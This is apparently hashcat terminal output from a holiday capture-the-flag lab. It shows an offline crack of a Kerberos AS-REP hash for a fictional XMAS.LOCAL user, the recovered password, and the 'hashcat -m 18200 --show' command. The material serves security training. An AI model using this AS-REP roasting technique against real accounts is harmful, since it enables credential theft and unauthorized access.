 [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => Dictionary cache built:
* Filename..: password_list.txt
* Passwords.: 144
* Bytes.....: 2776
* Keyspace..: 144
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2
dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c217
37499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303
fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52
022ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1
c3eb08dbb8845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2...dd1966
Time.Started.....: Sun Dec 24 19:38:09 2023 (0 secs)
Time.Estimated...: Sun Dec 24 19:38:09 2023 (0 secs)
Guess.Base.......: File (password_list.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     1222 H/s (0.61ms) @ Accel:1 Loops:1 Thr:64 Vec:16
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 144/144 (100.00%)
Rejected.........: 0/144 (0.00%)
Restore.Point....: 0/144 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-0
Candidates.#1....: 1LuvCandyC4n3s!2022 -> iLuvC4ndyC4n3s!23!
Started: Sun Dec 24 19:37:53 2023
Stopped: Sun Dec 24 19:38:11 2023
elf@546f077b9a52:~$ hashcat -m 18200 --show hash.txt
$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2
dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c217
37499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303
fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52
022ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1
c3eb08dbb8845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
elf@546f077b9a52:~$
Close
Island of Misfit Toys: Scaredy Kite Heights